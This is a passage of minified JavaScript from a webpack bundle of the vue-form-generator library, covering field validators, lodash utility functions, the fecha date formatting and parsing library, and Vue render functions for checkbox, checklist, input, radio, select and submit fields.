0:[i(r.invalidCardNumber)]},alpha:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);if(null!=a)return a;var s=/^[a-zA-Z]*$/;return s.test(e)?void 0:[i(r.invalidTextContainNumber)]},alphaNumeric:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:v,a=o(e,t.required,r);if(null!=a)return a;var s=/^[a-zA-Z0-9]*$/;return s.test(e)?void 0:[i(r.invalidTextContainSpec)]}};e.exports=m,(0,a.default)(e.exports).forEach((function(t){var n=e.exports[t];(0,s.default)(n)&&(n.locale=function(e){return function(t,r,o){return n(t,r,o,(0,p.default)(e,v))}})}))},function(e,t,n){e.exports={default:n(227),__esModule:!0}},function(e,t,n){n(228),e.exports=n(16).Object.keys},function(e,t,n){var r=n(51),o=n(35);n(229)("keys",(function(){return function(e){return o(r(e))}}))},function(e,t,n){var r=n(14),o=n(16),i=n(25);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i((function(){n(1)})),"Object",a)}},function(e,t,n){var r=n(231);e.exports=function(e){return"number"==typeof e&&e==r(e)}},function(e,t,n){var r=n(232);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},function(e,t,n){var r=n(224),o=1/0,i=17976931348623157e292;e.exports=function(e){return e?(e=r(e))===o||e===-o?(e<0?-1:1)*i:e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(80),o=n(87),i="[object Number]";e.exports=function(e){return"number"==typeof e||o(e)&&r(e)==i}},function(e,t,n){var r=n(235),o=n(236),i=n(238),a=n(245),s=i((function(e){return e.push(void 0,a),r(o,void 0,e)}));e.exports=s},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(174),o=n(237),i=n(176),a=o((function(e,t,n,o){r(t,i(t),e,o)}));e.exports=a},function(e,t,n){var r=n(238),o=n(244);e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,s=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,s&&o(n[0],n[1],s)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var u=n[r];u&&e(t,u,r,a)}return t}))}},function(e,t,n){var r=n(118),o=n(239),i=n(240);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t,n){var r=n(235),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,s=o(i.length-t,0),u=Array(s);++a<s;)u[a]=i[t+a];a=-1;for(var l=Array(t+1);++a<t;)l[a]=i[a];return l[t]=n(u),r(e,this,l)}}},function(e,t,n){var r=n(241),o=n(243)(r);e.exports=o},function(e,t,n){var r=n(242),o=n(172),i=n(118),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){var n=800,r=16,o=Date.now;e.exports=function(e){var t=0,i=0;return function(){var a=o(),s=r-(a-i);if(i=a,s>0){if(++t>=n)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(146),o=n(115),i=n(105),s=n(90);e.exports=function(e,t,n){if(!s(n))return!1;var u=void 0===t?"undefined":a(t);return!!("number"==u?o(n)&&i(t,n.length):"string"==u&&t in n)&&r(n[t],e)}},function(e,t,n){var r=n(146),o=Object.prototype,i=o.hasOwnProperty;e.exports=function(e,t,n,a){return void 0===e||r(e,o[n])&&!i.call(a,n)?t:e}},function(e,t,n){var r;!function(o){function i(e,t){for(var n=[],r=0,o=e.length;r<o;r++)n.push(e[r].substr(0,t));return n}function a(e){return function(t,n,r){var o=r[e].indexOf(n.charAt(0).toUpperCase()+n.substr(1).toLowerCase());~o&&(t.month=o)}}function s(e,t){for(e=String(e),t=t||2;e.length<t;)e="0"+e;return e}var u={},l=/d{1,4}|M{1,4}|YY(?:YY)?|S{1,3}|Do|ZZ|([HhMsDm])\1?|[aA]|"[^"]*"|'[^']*'/g,c=/\d\d?/,f=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,d=/\[([^]*?)\]/gm,p=function(){},h=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],v=["January","February","March","April","May","June","July","August","September","October","November","December"],m=i(v,3),g=i(h,3);u.i18n={dayNamesShort:g,dayNames:h,monthNamesShort:m,monthNames:v,amPm:["am","pm"],DoFn:function(e){return e+["th","st","nd","rd"][e%10>3?0:(e-e%10!=10)*e%10]}};var y={D:function(e){return e.getDate()},DD:function(e){return s(e.getDate())},Do:function(e,t){return t.DoFn(e.getDate())},d:function(e){return e.getDay()},dd:function(e){return s(e.getDay())},ddd:function(e,t){return t.dayNamesShort[e.getDay()]},dddd:function(e,t){return t.dayNames[e.getDay()]},M:function(e){return e.getMonth()+1},MM:function(e){return s(e.getMonth()+1)},MMM:function(e,t){return t.monthNamesShort[e.getMonth()]},MMMM:function(e,t){return t.monthNames[e.getMonth()]},YY:function(e){return String(e.getFullYear()).substr(2)},YYYY:function(e){return e.getFullYear()},h:function(e){return e.getHours()%12||12},hh:function(e){return s(e.getHours()%12||12)},H:function(e){return e.getHours()},HH:function(e){return s(e.getHours())},m:function(e){return e.getMinutes()},mm:function(e){return s(e.getMinutes())},s:function(e){return e.getSeconds()},ss:function(e){return s(e.getSeconds())},S:function(e){return Math.round(e.getMilliseconds()/100)},SS:function(e){return s(Math.round(e.getMilliseconds()/10),2)},SSS:function(e){return s(e.getMilliseconds(),3)},a:function(e,t){return e.getHours()<12?t.amPm[0]:t.amPm[1]},A:function(e,t){return e.getHours()<12?t.amPm[0].toUpperCase():t.amPm[1].toUpperCase()},ZZ:function(e){var t=e.getTimezoneOffset();return(t>0?"-":"+")+s(100*Math.floor(Math.abs(t)/60)+Math.abs(t)%60,4)}},b={D:[c,function(e,t){e.day=t}],Do:[new RegExp(c.source+f.source),function(e,t){e.day=parseInt(t,10)}],M:[c,function(e,t){e.month=t-1}],YY:[c,function(e,t){var n=+(""+(new Date).getFullYear()).substr(0,2);e.year=""+(t>68?n-1:n)+t}],h:[c,function(e,t){e.hour=t}],m:[c,function(e,t){e.minute=t}],s:[c,function(e,t){e.second=t}],YYYY:[/\d{4}/,function(e,t){e.year=t}],S:[/\d/,function(e,t){e.millisecond=100*t}],SS:[/\d{2}/,function(e,t){e.millisecond=10*t}],SSS:[/\d{3}/,function(e,t){e.millisecond=t}],d:[c,p],ddd:[f,p],MMM:[f,a("monthNamesShort")],MMMM:[f,a("monthNames")],a:[f,function(e,t,n){var r=t.toLowerCase();r===n.amPm[0]?e.isPm=!1:r===n.amPm[1]&&(e.isPm=!0)}],ZZ:[/([\+\-]\d\d:?\d\d|Z)/,function(e,t){"Z"===t&&(t="+00:00");var n,r=(t+"").match(/([\+\-]|\d\d)/gi);r&&(n=60*r[1]+parseInt(r[2],10),e.timezoneOffset="+"===r[0]?n:-n)}]};b.dd=b.d,b.dddd=b.ddd,b.DD=b.D,b.mm=b.m,b.hh=b.H=b.HH=b.h,b.MM=b.M,b.ss=b.s,b.A=b.a,u.masks={default:"ddd MMM DD YYYY HH:mm:ss",shortDate:"M/D/YY",mediumDate:"MMM D, YYYY",longDate:"MMMM D, YYYY",fullDate:"dddd, MMMM D, YYYY",shortTime:"HH:mm",mediumTime:"HH:mm:ss",longTime:"HH:mm:ss.SSS"},u.format=function(e,t,n){var r=n||u.i18n;if("number"==typeof e&&(e=new Date(e)),"[object Date]"!==Object.prototype.toString.call(e)||isNaN(e.getTime()))throw new Error("Invalid Date in fecha.format");t=u.masks[t]||t||u.masks.default;var o=[];return(t=(t=t.replace(d,(function(e,t){return o.push(t),"??"}))).replace(l,(function(t){return t in y?y[t](e,r):t.slice(1,t.length-1)}))).replace(/\?\?/g,(function(){return o.shift()}))},u.parse=function(e,t,n){var r=n||u.i18n;if("string"!=typeof t)throw new Error("Invalid format in fecha.parse");if(t=u.masks[t]||t,e.length>1e3)return!1;var o=!0,i={};if(t.replace(l,(function(t){if(b[t]){var n=b[t],a=e.search(n[0]);~a?e.replace(n[0],(function(t){return n[1](i,t,r),e=e.substr(a+t.length),t})):o=!1}return b[t]?"":t.slice(1,t.length-1)})),!o)return!1;var a,s=new Date;return!0===i.isPm&&null!=i.hour&&12!=+i.hour?i.hour=+i.hour+12:!1===i.isPm&&12==+i.hour&&(i.hour=0),null!=i.timezoneOffset?(i.minute=+(i.minute||0)-+i.timezoneOffset,a=new Date(Date.UTC(i.year||s.getFullYear(),i.month||0,i.day||1,i.hour||0,i.minute||0,i.second||0,i.millisecond||0))):a=new Date(i.year||s.getFullYear(),i.month||0,i.day||1,i.hour||0,i.minute||0,i.second||0,i.millisecond||0),a},void 0!==e&&e.exports?e.exports=u:void 0===(r=function(){return u}.call(t,n,t,e))||(e.exports=r)}()},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("input",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],class:e.schema.fieldClasses,attrs:{id:e.getFieldID(e.schema),type:"checkbox",autocomplete:e.schema.autocomplete,disabled:e.disabled,name:e.schema.inputName},domProps:{checked:Array.isArray(e.value)?e._i(e.value,null)>-1:e.value},on:{click:function(t){var n=e.value,r=!!t.target.checked;if(Array.isArray(n)){var o=e._i(n,null);r?o<0&&(e.value=n.concat(null)):o>-1&&(e.value=n.slice(0,o).concat(n.slice(o+1)))}else e.value=r}}})},staticRenderFns:[]}},function(e,t,n){n(249);var r=n(3)(n(250),n(252),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(251)),i=r(n(88)),a=r(n(90)),s=r(n(221)),u=n(161);t.default={mixins:[s.default],data:function(){return{comboExpanded:!1}},computed:{items:function(){var e=this.schema.values;return"function"==typeof e?e.apply(this,[this.model,this.schema]):e},selectedCount:function(){return this.value?this.value.length:0}},methods:{getInputName:function(e){return this.schema&&this.schema.inputName&&this.schema.inputName.length>0?(0,u.slugify)(this.schema.inputName+"_"+this.getItemValue(e)):(0,u.slugify)(this.getItemValue(e))},getItemValue:function(e){if((0,a.default)(e)){if(void 0!==this.schema.checklistOptions&&void 0!==this.schema.checklistOptions.value)return e[this.schema.checklistOptions.value];if(void 0!==e.value)return e.value;throw"`value` is not defined. If you want to use another key name, add a `value` property under `checklistOptions` in the schema. https://icebob.gitbooks.io/vueformgenerator/content/fields/checklist.html#checklist-field-with-object-values"}return e},getItemName:function(e){if((0,a.default)(e)){if(void 0!==this.schema.checklistOptions&&void 0!==this.schema.checklistOptions.name)return e[this.schema.checklistOptions.name];if(void 0!==e.name)return e.name;throw"`name` is not defined. If you want to use another key name, add a `name` property under `checklistOptions` in the schema. https://icebob.gitbooks.io/vueformgenerator/content/fields/checklist.html#checklist-field-with-object-values"}return e},isItemChecked:function(e){return this.value&&-1!=this.value.indexOf(this.getItemValue(e))},onChanged:function(e,t){if(!(0,i.default)(this.value)&&Array.isArray(this.value)||(this.value=[]),e.target.checked){var n=(0,o.default)(this.value);n.push(this.getItemValue(t)),this.value=n}else{var r=(0,o.default)(this.value);r.splice(this.value.indexOf(this.getItemValue(t)),1),this.value=r}},onExpandCombo:function(){this.comboExpanded=!this.comboExpanded}}}},function(e,t,n){var r=n(163),o=4;e.exports=function(e){return r(e,o)}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"wrapper"},[e.schema.listBox?n("div",{staticClass:"listbox form-control",attrs:{disabled:e.disabled}},e._l(e.items,(function(t){return n("div",{staticClass:"list-row",class:{"is-checked":e.isItemChecked(t)}},[n("label",[n("input",{attrs:{id:e.getFieldID(e.schema),type:"checkbox",disabled:e.disabled,name:e.getInputName(t)},domProps:{checked:e.isItemChecked(t)},on:{change:function(n){e.onChanged(n,t)}}}),e._v(e._s(e.getItemName(t)))])])}))):e._e(),e.schema.listBox?e._e():n("div",{staticClass:"combobox form-control",attrs:{disabled:e.disabled}},[n("div",{staticClass:"mainRow",class:{expanded:e.comboExpanded},on:{click:e.onExpandCombo}},[n("div",{staticClass:"info"},[e._v(e._s(e.selectedCount)+" selected")]),n("div",{staticClass:"arrow"})]),n("div",{staticClass:"dropList"},e._l(e.items,(function(t){return e.comboExpanded?n("div",{staticClass:"list-row",class:{"is-checked":e.isItemChecked(t)}},[n("label",[n("input",{attrs:{id:e.getFieldID(e.schema),type:"checkbox",disabled:e.disabled,name:e.getInputName(t)},domProps:{checked:e.isItemChecked(t)},on:{change:function(n){e.onChanged(n,t)}}}),e._v(e._s(e.getItemName(t)))])]):e._e()})))])])},staticRenderFns:[]}},function(e,t,n){n(254);var r=n(3)(n(255),n(256),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(233)),i=r(n(89)),a=r(n(119)),s=r(n(222)),u=r(n(221)),l=r(n(246)),c={date:"YYYY-MM-DD",datetime:"YYYY-MM-DD HH:mm:ss","datetime-local":"YYYY-MM-DDTHH:mm:ss"};t.default={mixins:[u.default],methods:{formatValueToModel:function(e){var t=this;if(null!=e)switch(this.schema.inputType.toLowerCase()){case"date":case"datetime":case"datetime-local":case"number":case"range":return function(n,r){t.debouncedFormatFunc(e,r)}}return e},formatDatetimeToModel:function(e,t){var n=c[this.schema.inputType.toLowerCase()],r=l.default.parse(e,n);!1!==r&&(e=this.schema.format?l.default.format(r,this.schema.format):r.valueOf()),this.updateModelValue(e,t)},formatNumberToModel:function(e,t){(0,o.default)(e)||(e=NaN),this.updateModelValue(e,t)},onInput:function(e){var t=e.target.value;switch(this.schema.inputType.toLowerCase()){case"number":case"range":(0,o.default)(e.target.valueAsNumber)&&(t=e.target.valueAsNumber)}this.value=t},onBlur:function(){(0,i.default)(this.debouncedFormatFunc)&&this.debouncedFormatFunc.flush()}},mounted:function(){var e=this;switch(this.schema.inputType.toLowerCase()){case"number":case"range":this.debouncedFormatFunc=(0,s.default)((function(t,n){e.formatNumberToModel(t,n)}),parseInt((0,a.default)(this.schema,"debounceFormatTimeout",1e3)),{trailing:!0,leading:!1});break;case"date":case"datetime":case"datetime-local":this.debouncedFormatFunc=(0,s.default)((function(t,n){e.formatDatetimeToModel(t,n)}),parseInt((0,a.default)(this.schema,"debounceFormatTimeout",1e3)),{trailing:!0,leading:!1})}},created:function(){"file"==this.schema.inputType.toLowerCase()&&console.warn("The 'file' type in input field is deprecated. Use 'file' field instead.")}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"wrapper"},[n("input",{staticClass:"form-control",class:e.schema.fieldClasses,attrs:{id:e.getFieldID(e.schema),type:e.schema.inputType.toLowerCase(),disabled:e.disabled,accept:e.schema.accept,alt:e.schema.alt,autocomplete:e.schema.autocomplete,dirname:e.schema.dirname,formaction:e.schema.formaction,formenctype:e.schema.formenctype,formmethod:e.schema.formmethod,formnovalidate:e.schema.formnovalidate,formtarget:e.schema.formtarget,height:e.schema.height,list:e.schema.list,max:e.schema.max,maxlength:e.schema.maxlength,min:e.schema.min,minlength:e.schema.minlength,multiple:e.schema.multiple,name:e.schema.inputName,pattern:e.schema.pattern,placeholder:e.schema.placeholder,readonly:e.schema.readonly,required:e.schema.required,size:e.schema.size,src:e.schema.src,step:e.schema.step,width:e.schema.width,files:e.schema.files},domProps:{value:e.value,checked:e.schema.checked},on:{input:e.onInput,blur:e.onBlur,change:function(t){e.schema.onChange}}}),"color"===e.schema.inputType.toLowerCase()||"range"===e.schema.inputType.toLowerCase()?n("span",{staticClass:"helper"},[e._v(e._s(e.value))]):e._e()])},staticRenderFns:[]}},function(e,t,n){n(258);var r=n(3)(n(259),n(260),null,null);e.exports=r.exports},2,220,function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("span",{class:e.schema.fieldClasses,attrs:{id:e.getFieldID(e.schema)}},[e._v(e._s(e.value))])},staticRenderFns:[]}},function(e,t,n){n(262);var r=n(3)(n(263),n(264),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(90)),i=r(n(221));t.default={mixins:[i.default],computed:{items:function(){var e=this.schema.values;return"function"==typeof e?e.apply(this,[this.model,this.schema]):e},id:function(){return this.schema.model}},methods:{getItemValue:function(e){if((0,o.default)(e)){if(void 0!==this.schema.radiosOptions&&void 0!==this.schema.radiosOptions.value)return e[this.schema.radiosOptions.value];if(void 0!==e.value)return e.value;throw"`value` is not defined. If you want to use another key name, add a `value` property under `radiosOptions` in the schema. https://icebob.gitbooks.io/vueformgenerator/content/fields/radios.html#radios-field-with-object-values"}return e},getItemName:function(e){if((0,o.default)(e)){if(void 0!==this.schema.radiosOptions&&void 0!==this.schema.radiosOptions.name)return e[this.schema.radiosOptions.name];if(void 0!==e.name)return e.name;throw"`name` is not defined. If you want to use another key name, add a `name` property under `radiosOptions` in the schema. https://icebob.gitbooks.io/vueformgenerator/content/fields/radios.html#radios-field-with-object-values"}return e},onSelection:function(e){this.value=this.getItemValue(e)},isItemChecked:function(e){return this.getItemValue(e)===this.value}}}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"radio-list",attrs:{disabled:e.disabled}},e._l(e.items,(function(t){return n("label",{class:{"is-checked":e.isItemChecked(t)}},[n("input",{class:e.schema.fieldClasses,attrs:{id:e.getFieldID(e.schema),type:"radio",disabled:e.disabled,name:e.id},domProps:{value:e.getItemValue(t),checked:e.isItemChecked(t)},on:{click:function(n){e.onSelection(t)}}}),e._v(e._s(e.getItemName(t)))])})))},staticRenderFns:[]}},function(e,t,n){n(266);var r=n(3)(n(267),n(295),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(268)),i=r(n(88)),a=r(n(90)),s=r(n(221));t.default={mixins:[s.default],computed:{selectOptions:function(){return this.schema.selectOptions||{}},items:function(){var e=this.schema.values;return"function"==typeof e?this.groupValues(e.apply(this,[this.model,this.schema])):this.groupValues(e)}},methods:{formatValueToField:function(e){return(0,i.default)(e)?null:e},groupValues:function(e){var t=[],n={};return e.forEach((function(e){n=null,e.group&&(0,a.default)(e)?(n=(0,o.default)(t,(function(t){return t.group==e.group})))?n.ops.push({id:e.id,name:e.name}):((n={group:"",ops:[]}).group=e.group,n.ops.push({id:e.id,name:e.name}),t.push(n)):t.push(e)})),t},getGroupName:function(e){if(e&&e.group)return e.group;throw"Group name is missing! https://icebob.gitbooks.io/vueformgenerator/content/fields/select.html#select-field-with-object-items"},getItemValue:function(e){if((0,a.default)(e)){if(void 0!==this.schema.selectOptions&&void 0!==this.schema.selectOptions.value)return e[this.schema.selectOptions.value];if(void 0!==e.id)return e.id;throw"`id` is not defined. If you want to use another key name, add a `value` property under `selectOptions` in the schema. https://icebob.gitbooks.io/vueformgenerator/content/fields/select.html#select-field-with-object-items"}return e},getItemName:function(e){if((0,a.default)(e)){if(void 0!==this.schema.selectOptions&&void 0!==this.schema.selectOptions.name)return e[this.schema.selectOptions.name];if(void 0!==e.name)return e.name;throw"`name` is not defined. If you want to use another key name, add a `name` property under `selectOptions` in the schema. https://icebob.gitbooks.io/vueformgenerator/content/fields/select.html#select-field-with-object-items"}return e}}}},function(e,t,n){var r=n(269)(n(293));e.exports=r},function(e,t,n){var r=n(270),o=n(115),i=n(97);e.exports=function(e){return function(t,n,a){var s=Object(t);if(!o(t)){var u=r(n,3);t=i(t),n=function(e){return u(s[e],e,s)}}var l=e(t,n,a);return l>-1?s[u?t[l]:l]:void 0}}},function(e,t,n){var r=n(271),o=n(286),i=n(118),s=n(86),u=n(290);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==(void 0===e?"undefined":a(e))?s(e)?o(e[0],e[1]):r(e):u(e)}},function(e,t,n){var r=n(272),o=n(283),i=n(285);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(164),o=n(273),i=1,a=2;e.exports=function(e,t,n,s){var u=n.length,l=u,c=!s;if(null==e)return!l;for(e=Object(e);u--;){var f=n[u];if(c&&f[2]?f[1]!==e[f[0]]:!(f[0]in e))return!1}for(;++u<l;){var d=(f=n[u])[0],p=e[d],h=f[1];if(c&&f[2]){if(void 0===p&&!(d in e))return!1}else{var v=new r;if(s)var m=s(p,h,d,e,t,v);if(!(void 0===m?o(h,p,i|a,s,v):m))return!1}}return!0}},function(e,t,n){var r=n(274),o=n(87);e.exports=function e(t,n,i,a,s){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,s))}},function(e,t,n){var r=n(164),o=n(275),i=n(281),a=n(282),s=n(192),u=n(86),l=n(102),c=n(106),f=1,d="[object Arguments]",p="[object Array]",h="[object Object]",v=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,m,g,y){var b=u(e),_=u(t),x=b?p:s(e),w=_?p:s(t),O=(x=x==d?h:x)==h,C=(w=w==d?h:w)==h,S=x==w;if(S&&l(e)){if(!l(t))return!1;b=!0,O=!1}if(S&&!O)return y||(y=new r),b||c(e)?o(e,t,n,m,g,y):i(e,t,x,n,m,g,y);if(!(n&f)){var k=O&&v.call(e,"__wrapped__"),$=C&&v.call(t,"__wrapped__");if(k||$){var j=k?e.value():e,T=$?t.value():t;return y||(y=new r),g(j,T,n,m,y)}}return!!S&&(y||(y=new r),a(e,t,n,m,g,y))}},function(e,t,n){var r=n(276),o=n(279),i=n(280),a=1,s=2;e.exports=function(e,t,n,u,l,c){var f=n&a,d=e.length,p=t.length;if(d!=p&&!(f&&p>d))return!1;var h=c.get(e);if(h&&c.get(t))return h==t;var v=-1,m=!0,g=n&s?new r:void 0;for(c.set(e,t),c.set(t,e);++v<d;){var y=e[v],b=t[v];if(u)var _=f?u(b,y,v,t,e,c):u(y,b,v,e,t,c);if(void 0!==_){if(_)continue;m=!1;break}if(g){if(!o(t,(function(e,t){if(!i(g,t)&&(y===e||l(y,e,n,u,c)))return g.push(t)}))){m=!1;break}}else if(y!==b&&!l(y,b,n,u,c)){m=!1;break}}return c.delete(e),c.delete(t),m}},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}var o=n(127),i=n(277),a=n(278);r.prototype.add=r.prototype.push=i,r.prototype.has=a,e.exports=r},function(e,t){var n="__lodash_hash_undefined__";e.exports=function(e){return this.__data__.set(e,n),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(81),o=n(200),i=n(146),a=n(275),s=n(205),u=n(209),l=1,c=2,f="[object Boolean]",d="[object Date]",p="[object Error]",h="[object Map]",v="[object Number]",m="[object RegExp]",g="[object Set]",y="[object String]",b="[object Symbol]",_="[object ArrayBuffer]",x="[object DataView]",w=r?r.prototype:void 0,O=w?w.valueOf:void 0;e.exports=function(e,t,n,r,w,C,S){switch(n){case x:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case _:return!(e.byteLength!=t.byteLength||!C(new o(e),new o(t)));case f:case d:case v:return i(+e,+t);case p:return e.name==t.name&&e.message==t.message;case m:case y:return e==t+"";case h:var k=s;case g:var $=r&l;if(k||(k=u),e.size!=t.size&&!$)return!1;var j=S.get(e);if(j)return j==t;r|=c,S.set(e,t);var T=a(k(e),k(t),r,w,C,S);return S.delete(e),T;case b:if(O)return O.call(e)==O.call(t)}return!1}},function(e,t,n){var r=n(189),o=1,i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,a,s,u){var l=n&o,c=r(e),f=c.length;if(f!=r(t).length&&!l)return!1;for(var d=f;d--;){var p=c[d];if(!(l?p in t:i.call(t,p)))return!1}var h=u.get(e);if(h&&u.get(t))return h==t;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++d<f;){var g=e[p=c[d]],y=t[p];if(a)var b=l?a(y,g,p,t,e,u):a(g,y,p,e,t,u);if(!(void 0===b?g===y||s(g,y,n,a,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,x=t.constructor;_!=x&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof x&&x instanceof x)&&(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t,n){var r=n(284),o=n(97);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(90);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var r=n(273),o=n(119),i=n(287),a=n(122),s=n(284),u=n(285),l=n(160),c=1,f=2;e.exports=function(e,t){return a(e)&&s(t)?u(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,c|f)}}},function(e,t,n){var r=n(288),o=n(289);e.exports=function(e,t){return null!=e&&o(e,t,r)}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(121),o=n(100),i=n(86),a=n(105),s=n(108),u=n(160);e.exports=function(e,t,n){for(var l=-1,c=(t=r(t,e)).length,f=!1;++l<c;){var d=u(t[l]);if(!(f=null!=e&&n(e,d)))break;e=e[d]}return f||++l!=c?f:!!(c=null==e?0:e.length)&&s(c)&&a(d,c)&&(i(e)||o(e))}},function(e,t,n){var r=n(291),o=n(292),i=n(122),a=n(160);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(120);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(294),o=n(270),i=n(231),a=Math.max;e.exports=function(e,t,n){var s=null==e?0:e.length;if(!s)return-1;var u=null==n?0:i(n);return u<0&&(u=a(s+u,0)),r(e,o(t,3),u)}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("select",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],staticClass:"form-control",class:e.schema.fieldClasses,attrs:{disabled:e.disabled,name:e.schema.inputName,id:e.getFieldID(e.schema)},on:{change:function(t){e.value=Array.prototype.filter.call(t.target.options,(function(e){return e.selected})).map((function(e){return"_value"in e?e._value:e.value}))[0]}}},[e.selectOptions.hideNoneSelectedText?e._e():n("option",{attrs:{disabled:e.schema.required},domProps:{value:null}},[e._v(e._s(e.selectOptions.noneSelectedText||"<Nothing selected>"))]),e._l(e.items,(function(t){return[t.group?n("optgroup",{attrs:{label:e.getGroupName(t)}},e._l(t.ops,(function(r){return t.ops?n("option",{domProps:{value:e.getItemValue(r)}},[e._v(e._s(e.getItemName(r)))]):e._e()}))):e._e(),t.group?e._e():n("option",{domProps:{value:e.getItemValue(t)}},[e._v(e._s(e.getItemName(t)))])]}))],2)},staticRenderFns:[]}},function(e,t,n){n(297);var r=n(3)(n(298),n(300),null,null);e.exports=r.exports},2,function(e,t,n){function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(299)),i=r(n(89)),a=r(n(221));t.default={mixins:[a.default],methods:{onClick:function(e){var t=this;if(!0===this.schema.validateBeforeSubmit){e.preventDefault();var n=this.$parent.validate(),r=function(n){!(0,o.default)(n)&&(0,i.default)(t.schema.onValidationError)?t.schema.onValidationError(t.model,t.schema,n,e):(0,i.default)(t.schema.onSubmit)&&t.schema.onSubmit(t.model,t.schema,e)};n&&(0,i.default)(n.then)?n.then(r):r(n)}else(0,i.default)(this.schema.onSubmit)&&this.schema.onSubmit(this.model,this.schema,e)}}}},function(e,t,n){var r=n(111),o=n(192),i=n(100),a=n(86),s=n(115),u=n(102),l=n(112),c=n(106),f="[object Map]",d="[object Set]",p=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(s(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||u(e)||c(e)||i(e)))return!e.length;var t=o(e);if(t==f||t==d)return!e.size;if(l(e))return!r(e).length;for(var n in e)if(p.call(e,n))return!1;return!0}},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("input",{class:e.schema.fieldClasses,attrs:{id:e.getFieldID(e.schema),type:"submit",name:e.schema.inputName,disabled:e.disabled},domProps:{value:e.schema.buttonText},on:{click:e.onClick}})},staticRenderFns:[]}},function(e,t,n){n(302);var r=n(3)(n(303),n(304),null,null);e.exports=r.exports},2,220,function(e,t){e.exports={render:function(){var 